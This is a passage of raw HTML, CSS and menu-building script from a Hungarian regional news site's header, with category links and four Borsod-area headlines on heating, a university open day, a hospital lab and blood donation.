.td-module-container:before{bottom:-0px}.tdi_78 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_78 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_78 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_78 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_78 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_78 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_78"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "tdb_header_mega_menu";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "1520";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "380";
tdBlocksArray.push(block_tdi_78);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_78" 
 id="tdi_79" 
 data-td_block_id="tdi_78" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_78" 
 id="tdi_80" 
 data-td_block_id="tdi_78" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_78" 
 id="tdi_81" 
 data-td_block_id="tdi_78" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_78" 
 id="tdi_82" 
 data-td_block_id="tdi_78" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_78" 
 id="tdi_83" 
 data-td_block_id="tdi_78" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_78 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_84" ><style>.tdi_84 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_84:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_84:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_84.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_84.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_84 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_84 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_84 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_84 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_84 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_84 .td-module-meta-info,.ie11 .tdi_84 .td-module-meta-info{flex:auto}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-module-meta-info,.tdi_84 .td-next-prev-wrap{text-align:center}.tdi_84 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_84.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_84 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_84 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_84 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_84 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_84 .td-post-category:not(.td-post-extra-category){display:none}.tdi_84 .td-author-date{display:none}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td-post-date,.tdi_84 .td-post-author-name span{display:none}.tdi_84 .entry-review-stars{display:none}.tdi_84 .td-icon-star,.tdi_84 .td-icon-star-empty,.tdi_84 .td-icon-star-half{font-size:15px}.tdi_84 .td-module-comments{display:none}.tdi_84 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_84:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_84 .td-module-title a{color:#000000}.tdi_84 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdb-mega-modules-wrap{padding:20px}.tdi_84 .block-mega-child-cats{width:160px}.tdi_84 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_84 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_84 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_84 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_84 .td-module-container:before{bottom:-0px}.tdi_84 .td-module-meta-info{padding:15px 5px}.tdi_84 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-mega-modules-wrap{padding:14px}.tdi_84 .block-mega-child-cats a{padding:0 14px}.tdi_84 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_84 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_84 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_84 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_84 .td-module-container:before{bottom:-0px}.tdi_84 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_84 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_84 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_84 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_84 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_84 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 